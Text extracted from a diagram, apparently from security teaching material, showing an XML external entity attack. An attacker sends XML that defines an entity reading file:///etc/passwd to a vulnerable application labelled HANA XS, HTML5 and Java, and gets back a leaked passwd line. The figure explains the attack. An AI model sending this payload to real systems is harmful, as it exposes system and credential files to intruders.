 Vulnerable
Application
Sends doc
requesting
parsing of
XML external
entity
HANA
XS
HTML
5
Java™
1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
    <!ENTITY xxeattack SYSTEM "file:///etc/passwd">
]>
<xxx>&xxeattack;</xxx>
2
razvan:x:1000:1000:razvan,,,:/home/razvan:/bin/bash
...
Attacker